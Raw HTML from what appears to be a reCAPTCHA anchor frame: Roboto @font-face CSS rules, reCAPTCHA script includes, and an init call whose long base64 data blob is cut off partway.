  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ki5BxxM8G_CmHAxlJTORPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ki5BxxM8G_CmHAxlJTORPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ki5BxxM8G_CmHAxlJTORPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Ct8OSdX4vwpfCkCbDsDwdecKLQ09TWCUQC8KqZUdaLsOFIMORYFzDj8OZeWHDmMKJwr5NdXLCl8K8wrjDvE/Dt23DtlxOw7fCm8K6MsOKYsKYYU3DkMOrfsOHwpvCtgrCqRNUwqLCvsKjw4XChWPDvS3DhsOQKcKMBUJjDcKPw4XDp8KewoU5w4nDm8OidsONw6Bwwow6YT/DhcKjw5YhXwpHwoJSCAjCqy7CrxfChBlcw5ANXsKewrPDohpqwrF0OVjDvzrCl8KcJ1Fzw4A3VMKhwogeRMKRw4IoB13Cs0rDvBBOwo3DqMKow5Miw4d9ChXDrMOTw5DDsxM4wrfCgD/[base64]/GcK8NDUjwrsPVcO1w40TUsO1w5lHw7s0CBHDqcO+w7JKIcKkw7p5Q8OJSwfCjVXCqkrCoBrCjiHCkTtrV8OtbcOow4ItORg0DsKkwrjCiAwrU8KPw490DcKGJ8OFwp4Rwpc9wqQ9w4fDt0TClcOHeMKCKMOmBi/[base64]/DsHIqwr5pw6vDpGFqf8KRw5fDpcOBJMKcw4xBJXUXOcOQwrvChBrDiiDClMOmal1RwqoYwqJ3ecKKdC7ChsOcw7DCgSXCg35kw4fDtn3DlSrCoxtRwr/DksOmwrkIw5ALecKGCWTCq8KOE8Ovwo3DpzQkwp/DrsKkJSkSfsOvJGgsXsOda1LDmcKNw5XDiGAXHjw7w6nCv8Ovw4towpnDrnXCnwNJw4nCilJmwqcOYRUIcGnCpcKLw5/Cl8Kgw7IJFAXCuCZuwpZ0AsOUKcKCwqTCpjw9IxHCvVjDmE8Mw6kpw6vDnR57NnZHHcKXw7x6w6JAwrEYwqfDtRXCmAvCu8KKwrrDrDwJUMK/wqnDji8hZMONw5HDrcKKw4bDlEnCkGF5bsOCJcKnIcK7w5/DtMKgIxlpw6DCusOXTlAbH8KnCgDCj0MgwqVyUUtYK8OzNhjDkkzCgsOePsOtaT7ComQCQsKeWsKqw7bCnlZxT8OXwrnClsKpwqPDqSBvw4pIB8Ogw7ghLEzDkSp3OEJLw5o8wowCf8O/KTZfW8KCRXzDuX4DSMOzw5EPw77Cl8OtZsKQw57ChcKawrYFADrCucKqwpjCklfCil4+wqE9w4VCwqPDhl/Cq8OmIMKpw4tbT8KcdcKIwoJKP8O4w45rw77DiMKXw7bCkXHChFR/c8OPw5cMFSbCusKvJsKbcsOgUxo9IUvChcO9Wx4ebMObFsO4w7JGBUrDgEM/IRZVwod9w4wzacKJeMOtwqzDoz7CrnZcdk/DiyLDicK5G8OsSSY/wpAPcxnCvFQkwq10w7rCrcKccVfDt23DisKZGcONdcK1w7psUsKLFMKNWhDDvy1qcsO/wpnDgnEmw4fDksKJbcKyDMOfF1d7wop5w7tswpQNIBFYS0bCkHfCocKxFnAdw5bCh8KzwqjClkAJw5Y3wrjDvQrDljIVw5nClMONF8O/DMKqw4VJAsK3wowzwqLCrcKsah0adcOvMcKyw5fDqmc5w5cDw6rCsmzCn2hqUMKvw7kFwoYKI2XDpsOGfnLDoSpWR8OeIVTDgSHCrX/DpBp8IcKDMMO3w7rDucKhw4vDp8KPW8OBw43Dg0HCgU3DiHZiwoJswpNlwrItfsKow6HDr8KSXcKYw7nDmR3DpMO2KsOOwr3CocOxw63CocKbw6BMw44kw4MlSyTChi/DlXQXc8KUXMKcRMKXw6fDhgJPw7FXPS3Cjhgyw4IeElnDicKjwoTCo8K8wo7DnBFtw5rCvsOTLMOew4tSw4gTNcKhw7h7OsK3wq7DjHbCtcK8w7vCsgEQPsK5wrtiFB7DpcK5DWrDlcOVM3t/XTXDo2vCnnJsw4I9f8KvQcOhw5LCs8KULWDDlsOlwqHDpMKSw5dUw79zUcK5wr/CssKmw6vDtGDCksKFCCJ7Y2LDtMObwpAaHgIuwq/DklVWbMKKw5U8a8KGZHnCkx/[base64]/DnMOpw63CpMKZaHMGQMOgCsONwrAhwo0zb1fDlcOBwoM+wo7CpW/DnHPDk8KkaMKITTYTIMOywqxVwrPDmDDDu8ONXMOuXw3Cl8KfJMKYw4slXW45Altxe8ONel/ChsOzbMORw47CpMO2C8O0wqhmwrDCrMKsw6caw6oHE8O1FixbwqtoRsOxw6Rjwq8WwrrDp8KiwpDCniDCpMK9bcK+Fmg/X19zYsOhe8O/[base64]/MjA/bMKWwoxWQsKZwodkwp5twqbCiFB8wo5NeBLDgcOyLMOpDBjDpCBtAULDi2vDm8K/XcKNbDAGWijDosODw5DCshHDhmdswr/CtTjDj8KVw7jDpMKFJsOEw5fCtcKBRFRpHcO3w5/CpB5Uw5LCv0XDh8Kxc37CsVBPCUA2w4DDq3nCpcKRwqXDvF5fwo5+w5VZw60WNlvDlBHCnMOPw4nDtcKKXsK8SWdkPjHDhcKdOk3DolU+wrTCrmpKw5UKAh5AfS5qwpLCj8KmChUuwrvCtl19wo0kwrzCq8KAYCzDtsOtw4DCkVfCjhMAw6LDj8KuAsOSwr/Cq8O4w6hbwqRoIcOgG8KgZcObwqfCrsKPw6PDoWrCtCjCtsOfH8Khw6zCisK7UsO+woQBWRrCtxLDimdxwp/CuQ1Swo3Dt8OvCMOhecOrFH7Dji7CusK/GsKRwqFbw5fDrcK7wovDskQ6A8KRBVjCpSnCoWDCuzfDonELwrouP8KYw7rDvMKawqlmZmXCuXICG1fDjMOEOcK8JQV+woxXVsOGTMKWw4nDisO2DRbDgcKhwonDkRdhwrjDvMO9EsOADsOBHyXDtsO0Y8OELhAow40rwp/[base64]/DvcO7w49AAHoYw7HDoMKXw6zCojvChMO8QXQ4wrbDgXh1FMK0woDDvMOnacOeLcOFwoDDtXNYHE/DpzPDgcOxwpjDu3XCk8ORIBXCjsKuw6g/HVXCn3HDpSHDtzXDpQ11w6/[base64]/Chzs/DGfDjwouRzZHHcKBYD/Dm8OkwrXDgMK+wpobw5o3wq3DiBTCiD5zSMKoZSYqaFzCkcOfE0DCv8O5wr/CvwB7GHzCnMKdwqdPV8KjwrMfw70OO8OiZTgtMMOOw61nHGVywpJvZcKpwpQ0w5BGDMO8NE7DlsOFw5Ypw43Ck8OCG8K8wqwWf8KPTHvCo3/ChxnCqFtwwpMaXQ5IJx7Dgl4rFcOywoJjw6DCpMO6wpvCgU9LdsOLG8O5UV8hEMOPw61rwrTCkzwNwrgVwqoYwoDCvwMKLCt2NcK1wrPDjS/Cg8KnwpjCry/Ci1nCmV0Uwo7CkCZ9wrHCkyIDSMKuEkoKHsKNd8K2HhrDr8KfPcOiwrTDtsOBPTpSwocSQzZyw6R9w4jCicOkw7HDpwLDjcKQw6N1d8O8ThjChMOVVSRawrDDhQXCv8KNGMKQUlxzN2XCosOHw4DDu03CuSHCiMOvwrcBd8O/wrzCvmfCnCgTw4R+DMKrw5nCj8Krw43Cq8OZSSTDgMOqQRDCvwleMsK9w40LNAZyZDl/w6QTw6NaSCAhwrrDqsOPNSzCn39Da8ODRgHDu8KrQcKGwqR2OFPDj8K1QU/[base64]/DpykeGHs1wowhVm7Dt35Ow5jChMKOwrAhwp/DlsOkwpvCnMONFirCqETCmg3DpcKJw7hMRMKxdMKJwqtvHjjCpGnDlGQMwp8GO2PCpMO5wpvDvQ5wHyd7w7dcwp5Qw5p/[base64]/CiRdICsO+woHCrcO+wr3DhMOmwp1RIMK7wq47wrfDsTElX20YV8KUwo/DmsKVwo7CpsOraEFEQQpdIsKfwrRtw4pcwqfDmMO/[base64]/Cp10FUTrCrm7Dq8KPw73CvcO/NMKqw71yPMOuw6nDi8OYGxDDlH3CuHVIwrfCgBfCnMKDOi5nDXfCksO4eMKWJSbCoSDCvsKzwqALwqDCtB7Du2ZqwrXDrn7CjTXDvsOMTMK/wqTDkn84HmjDmEdGGcOBSsONUVUCXmnDoGcraRzCryYjw7ZewrLCtsOSS8ODwpvCo8O3wpfCu15WDcKqYEPDuQB5w7bCvcKgfF8nZsKLwppsw6sOID/Dn8KuWcKwFHDCjxrCo8K+w6dyakQ/Tg5Jw51zwo5OwrPDu8K5w6jCkgDCkQFURMKbwpg/[base64]/U8KYw7HDgsOwwp8DOidew6fCiMOYCcKywo0jIwXDm0bCvcKCfsO3BnkTw5rDqcK0wr4HRcOHwodnBMO0w6tjGMK5w6FlC8KeeR4rwrFYw6PCucKPwqTCuMKNVcODw5jChwxQw7/CrSnCnMKQdMOscsOlwopDK8KHBcKTw7twQcOvw6LDlcKJXGMkw64jKsOmw50aw4olwqvCjBjCj3XDusKIwrvDlMKZw4nCjyLCi8OJw4bCscOvTMKkV3EiEkJxB3nDhEMCw77Con/[base64]/wqYcw6rClsO0w7HDu8KUw6tZbCsVfsKEOHtvw5zCvcOGOcOrGcORB8KLw5XDuDEPI8K9Q8Oywpc7w53CmQ7CtFDDkMKhwpjCn31OZsKWHXwtEx7CiMKGwqEAwpPDicKmKEzDtlRCN8KLwqUaw4NswqBawpHCosKAMG/[base64]/Dr0zDlA/CpWlwJ8KXfC44w6vDnMKDw41KwpxUHMOcXiDDuTrCtMK5w7drdVLDnMOfwqkgb8Ocwo/Dt8K5bcKXwojCnw0Sw4rDs1hxAMOoworClcO6GsKQNsOtw4MoQ8Kvw6YBUMO8wrXDpTvCv8KwcHjCjcKcA8O2dcOmwo3Dt8OnN3/DvMK6wqLDtMOUYsK6w7bDk8KGw5MqwqETF0gpw5lfYGMcZH3DuEfDisObHcK9WMKFw4w3OcK/D8OKw4oRw73Di8KmwqrDqTbCtsOObsKGWgJZYTDDn8OEJ8OLw6XCicOtwqNew4vDlBcXLUrCoggSH1oNPm4Uw6sfPcKhwplMMB/[base64]/LiAFw50HwpNKc8OdE8K/[base64]/CmS/CrcOnwovCkcKfwr5IMnXCqsO/KWbDqAhaZGlWPsKlEcKUZsKUw5PCrDjDu8O0w5zDpWUkFzxxw6HDscKcG8OaZsKgw6ojwq3Cp8KwV8OnwpQMwo/CnzQfFyV7w7XDjlIzCMOKw6INwrvDs8O+dzhPLsK1ZTjCoUTDq8OcLMKHNwnCvMKMw6PDjBjDrcK3LAN5w75bRUTCgyImw6VbLcKdw5U/N8OVADTCvVxVwr8/[base64]/DgEQFw5HDlA/Cq0ZXw68dBcOJHQfCrsOawoHDscOTNcKYcMK2MV9gwrc+w7kSUsKWwp7Dqi/Don4FEcKTLsOgwpXCtsKuwqHCn8OiwoLCtsK4dcOVNForLMKlHWnDicKVw5clTws4J13Dv8Kww6HDvT1Qw7Zcw4oXYALClsOQw5PCg8KywrJPKcKOw7nDqV3DgsKHMxg2wpzDoEwHEsOzw60ww6QeS8KjS1xRZWg/w59/wqfCggAXw77CscKcSkvCmcKjw5fDkMO0woTCo8KXwrt0wpV1w7/Du1R9wpbDmXQ3w6zDkMKswoBkw5/CkTIIwpjCtVHCscKkwo9Ww4gnf8OfUzYkwrrDqh3ChlfDjkDCrw/[base64]/wofDhcOiUX0mV8KGw7Z/QMKPXU7DhMOBwp19ZMKIw4fCjRTClgxhwotuwq0kfsOdScOSZyrDm0RkTsKjwo3Ds8KMw6zDpsKdw57DgDPDsWHCgMKgw6rCkMKPw63ClBXDmMKbJcObaHrCiMOvwqzDtsKYw6rCgcOaw60KbcKUwqxUTQsIwosvwrkaLsKkwpTDlWzDkMK/[base64]/JTxnKUHClH8PwpLCp3xSw7/Cv3zCnE0Vw78fEBLCncO1w4clw7XDtFk4JcKFG8KrAcK5cyABLcKpIcOiw6ZHYCrDt2LCm8KpTV5HGSUVw50Ve8ODw5o4w77DkmIDw4nCiR7DmMOPw6PDmS/DqhfDkzV3wrTDhxISGcO2HWDDlR7DucOawoUjBS4Pw64ZL8KSecKDXjk4HxTCjVzCssKpB8OKAsO8dlDDkMKdTcOTYkDCvhfCv8OFJ8OOwpTDgyEEZDAdwr7DvcKPw6bDqcOKw5jCsMO8Tw1uwqDDiiLDjsOJwpp3S1jCmcKQExNDwrvCocK/w6wqwqLCnmgpwo4HwpdNQWXDpj4bw4rCg8O5JsK0w659ZxVyEUbCrcK7AQrCt8OhPwtVwr7DtCNOw6HDisKVXMKKw6TDtsOWDXQAEMOFwoQtd8KSYEofGcOCw6jCg8Okw6rCtcKFBcKcwoV3JsK9wpLDiBfDqsO9QF/DhgIvwqJawqfCrsOOwoplZUfDr8OGBDRLPHBNwpzDnUFLw6DCrMKLesOlCFRZwpQDXcKRw7DClsKswp/CnMOhSXBNAzZLLiA6wrfDj1pIXMOBw4MhwqlGZ8KUHMKCZ8K5w7LDssO9IsOEwprCvsOxw4Ucw5Abw4QwVsKlQiZ0w7zDoMOUwqnCk8OowpzDolXCgXXDgsOtwpFjwpHCjcK/FMK4wqBbWMOYwr7CkjAkL8Khwqgxw7kjwr7DpcOlwosxCsOlfsKrwp7DsQfCl27DiVhQSykMQXHClsKwFsO0CUpSKR/DrAEiBhkgwr4/fXvCtRkyH1vCoAVEwowtw5p/[base64]/Di8OnDzjClcOKMHzCkUQAwrTCnHjDhE9ewrp7fcO/Kll/wpDChcKMw4bDj8Kaw7PCtGdCKMKxw6zCt8KBaxR5w5bDo0FNw4XChkh2w4bDkMO4Gn/Dn03CscKPLWVrw5fCv8OHw6EqwrHCusO/[base64]/DujXCm8KMw5Yrw6DCr8Ksw5JrQcOZwprCgx/DkBDDqnJ8VAbCnzAlUzZ7wp1zK8OGYg0/ZDPDusOJw65zw4VmwovDhhbDvjvDjsKXwp3DrsKEwrR1HcKuU8OyNhMjEcK7w4LCgzhOAA3DuMKsYnXCuMKmwpQow5jCiBXCoHfCvHXCkm/Cn8OQa8K6TMKLP8OhBcO1O3U9w6Unwop2Y8OIG8ORIAwSwpLDr8K6wo/DuFFAw7sZw6nCmcOtwqg2Z8Ofw6vCnxXCvGjDn8Kew6tACMKnw7YVw6rDosKewpDDoCDCuSYbCcKPwp13cMKkEcKXZB5AY05Ww6DDpcOzT2Nnb8OBw7sXw5gFwpJKEnQWZisIJ8K2RsOxwqnDjMOawpnCmXXDm8OiQ8K+CsK/HMKmw7HDiMKTwrjCkQzCjQQDNAx2C3/DisOcHMOWBMK2DsOjwqYHJmF8VEjCiwfCmw5cwp3Du2FhecOTwrzDiMKxwq90w5towoLDjsKVwr3Cg8OgMcKPwo/[base64]/wrDDlsKQFD/DtygUwo3Dii59ZyXDrMO+wqcRw4PDhjoaLMKFw7x3wrTDicKBw6LDtHxUw4fChsKWwplYwpl0OcOiw5fCicKqL8OSFsKBwpbCoMK5w7sDw5vClMKew7xyf8KGPsOUA8O8w5nCpGjCpMOICwLDkGDCkVRVwqzDiMKkK8OTwpY9wqAeOV00wr4eEMKQw6ROOi0LwrUvwp/Dr2XCiMK3PnIYw7/Chz9mK8OEw6XDs8OWwpjCh2LDiMKxUikBwpHDtWtbHsObwpkRwrHCm8Kvw4Zqw4oywpbCkRoQXHHCp8O/[base64]/DpV7DqGtaf8KaZXc4TnBEUsOZDcOFw4jDsA/Cg8OVw5ZvwrPDtBLDvMOtAcORL8OGCGJicTtYw4ABMXTCrsOoD1syw5nCsGVJRMKuZ0/DoE/DrFN1ecKwAQTCgcODwpTCvyoZwrPDo1cvecOUd1sjUXTCmMKAwoARcx7DmsObwrLCu8KBwqUuwqnDlcKCw4HDgznCscKrw5bDpmnCpcKPw7XDlcOmMH/[base64]/[base64]/DpS/CvMO6w7nCunNLGMOyw5bDtQ47OG7CiXsTwrMZGsOZwrpXGH3Dq8KYfioCw6sjYcO+w5bDq8KzXMOtaMO/wqDDpcO7UFRQwpAXPcKybsKCwoLDrVrCj8OQw6DDrwEqYcOhDUDCgiUUw7k2ZHBRw6rDv1lYw63CkcOdw4t1cMOswr3DjMK0KcKTwr/DmMOYwrLCi27CumZSa0TDt8KUCE9qw7rDjcKswrYWw77CkMKTwprCq0oTVGU8w7gKwqLCvkAEw4g/wpQ4wq3DoMKpfsKgRMK6w4/CksK0w5jCgEVjw6rDkMKJWRohG8KuDgHDlnPCoB3CgMKGcMKww4LDg8